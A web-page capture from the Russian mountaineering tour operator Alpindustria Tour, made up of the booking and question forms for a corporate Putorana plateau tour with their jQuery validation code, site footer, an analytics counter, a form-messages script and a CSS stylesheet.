					<input autocomplete="off" name="order_tel" value="" type="tel" class="fonts_text5 tel_in"/>
					<div class="b-input__error hide">не указан телефон</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Даты:</div>
			<div class="b-form__block-content pull-right" style="width:27rem;">
				<select name="date_id" data-chosen>
<option value="16438">С 20.07.2026 По 27.07.2026</option></select>
			</div>
		</div>
	</div>
	
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Количество человек:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="number" size="2" maxlength="2" value="1" type="text" class="contact-info_row _input fonts_text5" style="width:auto;"/>
				</div>
			</div>
		</div>
	</div>
	
	
	</div>
<textarea name="dop" cols="45" rows="10" class="contact-info_row _textarr" placeholder="Дополнительная информация, замечания"></textarea><br><br>

<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
<div class="error" id="err_accept"></div>
<br>

<div class="clearfix">
	<div class="waiting act hide">Пожалуйста, дождитесь завершения оформления заказа!</div>
	<div class="buttons">
								
		<input type="Submit" onclick="ym(87909843,'reachGoal','clicksendform', {URL: document.location.href})" name="action" class="buttons_btn-field _orange-button contact-info_subm-butt" value="Заказать тур">
	</div>
</div>
</form>
	</div>
</div>
<br><br>
<script>
$(function() {
	if (window.location.hash != '') setTimeout(function() {
		if (window.location.hash == '#dates')          $("[data-tabs-tab=tab-dates]").click();
		else if (window.location.hash == '#equipment') $("[data-tabs-tab=tab-equipment]").click();
		else if (window.location.hash == '#faq')       $("[data-tabs-tab=tab-faq]").click();
		else if (window.location.hash == '#reviews')   $("[data-tabs-tab=tab-reviews]").click();
		else if (window.location.hash == '#order')     $("[data-tabs-tab=tab-order]").click();	}, 5);

});
</script>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/programms/korporativnyi-tur-na-plato-putorana.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="programms">	<input type="hidden" name="prog" value="korporativnyi-tur-na-plato-putorana">	<input type="hidden" name="id" value="776">		
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>18.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.59 руб.</span>
					
										<br><strong>19.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.5903 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/programms/korporativnyi-tur-na-plato-putorana.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/programms/korporativnyi-tur-na-plato-putorana.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpindustria-tour.ru/forms_0.js
body_size: 730
content:
var FORM_ERRORS = {
'date_empty': 'не указана дата',
'email_empty': 'не указан E-mail',
'email_incorrect': 'неверный e-mail',
'email_allready_in': 'извините, этот E-mail уже используется',
'email_bad': 'извините, но использование этого email-адреса невозможно',
'email_bad_short': 'использование этого E-mail невозможно',
'email_nonactivated': 'учетная запись не активированна. Дождитесь получения письма с просьбой о подтверждении регистрации',
'keystring_incorrect': 'неверный код подтверждения',
'form_incorrect': 'Форма заполнена неправильно',
'name_empty': 'не указано имя',
'sname_empty': 'не указана фамилия',
'fname_empty': 'не указано имя',
'tel_empty': 'не указан телефон',
'address_empty': 'не указан адрес',
'message_empty': 'не введен текст сообщения',
'cookies': 'Проверьте, включены ли в Вашем браузере Cookies',
'unknown': 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже',
'accept': 'Не дано согласие на обработку',
};
var FORM_NAMES = {
'action_send': 'Отправить',
'action_registration': 'Регистрация',
'action_enter': 'Войти',
'action_exit': 'Выйти',
'wait': 'Пожалуйста, дождитесь завершения отправки формы',
'wait_short': 'Подождите, пожалуйста',
};
var FORM_OK = {
'subscription_ok': 'На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки',
};


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/common.css?a=o
body_size: 11482
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}
audio:not([controls]) {
	display: none;
}
html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
*:hover,
*:focus,
*:active {
	outline: 0;
}
sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img.resp {
	/* Responsive images (ensure images don't scale beyond their parents) */
	max-width: 100%;
	/* Part 1: Set a maxium relative to the parent */
	width: auto;
	/* IE7-8 need help adjusting responsive images */
	height: auto;
	/* Part 2: Scale the height according to the width, otherwise you get stretching */
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
	max-width: none;
}
button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
}
input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'],
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
}

button,
input {
	*overflow: visible;
	line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
	cursor: pointer;
}
input[type="search"] {
	box-sizing: content-box;
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
	-webkit-appearance: none;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
hr {
	height:1px;
	background-color:#d6d6d6;
	border:0;
}
label._disabled { color:#aaa; }

/* ������ ����� */
.error {
	color: #FF4E00;
	font-size: 1.2rem;
}
.act {
	color:#2ABD61;
	font-style:italic;
	font-size:1.4rem;
}
.need {
	color:#FF4E00;
	font-style:normal;
	font-weight:normal;
	font-size:1.4rem;
}
.waiting {
	background: transparent url(/img/icons/loading_t.gif) center left no-repeat;
	padding-left:2.2rem;
	font-style:italic;
	color:#00a3e5;
	font-size:1.4rem;
}

/* ������� ������ */
.breadcrumbs {
	*zoom: 1;
	margin: 2.6rem 0 0 0;
	padding:0;
	font-family: HelveticaNeueCyrLight, sans-serif;
	color: #183645;
	list-style-type:none;
}
.breadcrumbs::before, .breadcrumbs::after {
	display: table;
	content: '';
	line-height: 0;
}
.breadcrumbs::after {
	clear: both;
}
.breadcrumbs a, .breadcrumbs i {
	display: block;
	float: left;
	position: relative;
	padding-left: 2.4rem;
	color: #183645;
	font-size: 1.2rem;
	font-style:normal;
}
.breadcrumbs a::after, .breadcrumbs i::after {
	content: '\2192';
	position: absolute;
	left: 0;
	top: 0.1rem;
	width: 2.4rem;
	height: 100%;
	text-align: center;
	color: #183645;
}
.breadcrumbs li:nth-child(1) a { padding-left: 0; }
.breadcrumbs li:nth-child(1) a::after {
	content: '';
	width: 0rem;
}


/* popup's */
.popup {
	width: 26.5rem;
	position: absolute;
	box-sizing: border-box;
	top: 5.3rem;
	z-index: 9999;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.popup .title {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
	text-align: left;
}
.popup .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 2.3rem;
	right: 2.7rem;
	z-index: 9999;
}

/* captcha */
.captcha {
	float: left;
	margin-top: 1rem;
}
.captcha-input {
	display: inline-block;
	vertical-align: middle;
	width: auto;
	margin-left: 1.5rem;
}
.captcha img {
	width: 5.8rem;
}

/* �������� ������ */
.file__btn {
	position: relative;
	overflow: hidden;
}
.file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.file__list-item {
	padding-bottom: 0.6rem;
}
.file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.file__progress-bar._active {
	display:block;
}
.file__iblock-field.file__btn {
	position: relative;
	width: 100%;
	padding: 1.5rem 0;
	text-align: center;
	border: 1px dashed #95a1a6;
	color: #95a1a6;
}
.file__iblock-field.file__btn i {
	display: block;
	width: 1.9rem;
	height: 1.9rem;
	margin: 0 auto;
	background-size: contain;
	max-width: 100%;
	background: url('/img/plus-ico.png') no-repeat center;
}

.pagination {
	margin-top: 2rem;
	*zoom: 1;
	font-size: 1.4rem;
	text-align: center;
	height: 2.9rem;
}
.pagination:before,
.pagination:after {
	display: table;
	content: '';
	line-height: 0;
}
.pagination:after {
	clear: both;
}
.pagination-pages {
	float: right;
}
.pagination-pages a {
	width: 2.9rem;
	height: 2.9rem;
	line-height: 2.9rem;
	display: inline-block;
	vertical-align: top;
	border-radius: 50%;
	text-align: center;
	background-color: #e6f1f5;
	font-size: 1.4rem;
	color: #183645;
	text-decoration: none;
	margin: 0 0.7rem;
}
.pagination-pages a.sel {
	color: #fff;
	background-color: #00a3e5;
}
.pagination-pages span.prev, .pagination-pages span.next, .pagination-pages a.prev, .pagination-pages a.next {
	width: 3rem;
	display: block;
	height: 2.9rem;
	background-color: transparent;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 0;
	margin: 0 1rem;
}
.pagination-pages a.prev {
	float: left;
	background-image: url('/img/icons/arrow_left_blue.svg');
}
.pagination-pages span.prev {
	float: left;
	background-image: url('/img/icons/arrow_left_gray.svg');
}
.pagination-pages a.next {
	float: right;
	background-image: url('/img/icons/arrow_right_blue.svg');
}
.pagination-pages span.next {
	float: right;
	background-image: url('/img/icons/arrow_right_gray.svg');
}
.pagination-more {
	display:block;
	text-align:center;
	margin-bottom:1.8rem;
	height:3rem;
}
.pagination-more img { width:3rem; }
.pagination-more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}
.pagination-amount {
	float:left;
	padding-top: 0.5rem;
	color: #183645;
}
.pagination-amount a + .pagination-amount a {
	border-left: 1px solid #cad3d7;
	margin-left: -0.4rem;
	position: relative;
	top: 1px;
}
.pagination-amount a {
	color: #183645;
	text-decoration: none;
	border-bottom: 1px dotted;
	margin: 0 1.4rem;
}
.pagination-amount a.sel {
	border-color: transparent;
	font-weight: bold;
}

.rating {
	width:6.5rem;
	height:1.1rem;
	background:url(/img/icons/star_grey.png) repeat-x;
	background-size:contain;
	display:inline-block;
}
.rating .stars {
	height:1.1rem;
	background-color:none;
	background:url(/img/icons/star.png) repeat-x;
	background-size:contain;
}


.reviews_contacts_inputs {
	width:31.8rem;
	margin-bottom: 1rem;
}

.reviews_contacts_inputs div {
	float: left;
	width: 15.4rem;
}
.reviews_contacts_inputs div._first {
	margin-right: 1rem;
}
.reviews__small-review ._title, .reviews-widget ._title {
	margin-bottom: 1rem;
}
.reviews__small-review .b-input input, .reviews-widget .b-input input {
	background:#fff;
}
.reviews__small-review ._photo, .reviews__small-review ._video, .reviews-widget ._photo, .reviews-widget ._video {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.reviews__small-review ._video, .reviews-widget ._video {
	height: 2.4rem;
	background-image: url('/img/tour/video-ico.svg');
}

.reviews__small-review ._photo input[type="file"], .reviews__small-review ._video input[type="file"], .reviews-widget ._photo input[type="file"], .reviews-widget ._video input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
}
.reviews__small-review ._photo:hover, .reviews__small-review ._video:hover, .reviews-widget ._photo:hover, .reviews-widget ._video:hover {
	opacity: 1;
}


.images_list {
	*zoom: 1;
	margin-top: 4rem;
	width: 100%;
}
.images_list:before,
.images_list:after {
	display: table;
	content: '';
	line-height: 0;
}
.images_list:after {
	clear: both;
}
.images_list .images_list-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
